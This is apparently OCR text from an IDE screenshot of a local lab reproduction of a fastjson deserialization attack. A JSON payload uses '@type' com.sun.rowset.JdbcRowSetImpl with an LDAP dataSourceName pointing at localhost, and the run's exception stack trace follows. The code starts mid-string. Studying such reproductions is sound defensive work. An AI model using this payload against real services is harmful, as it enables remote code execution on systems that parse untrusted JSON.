 test
target
classes
org
example
Calculator
Client
15 " \"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\n" +
16 " \"dataSourceName\":\"ldap://127.0.0.1:1389/18zmzq\",\n" +
17 " \"autoCommit\":true\n" +
18 " }\n" +
19 "}";
20 JSON.parse(payload);
运行: Main
D:\Java\jdk\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:83)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:767)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:594)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:916)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
书签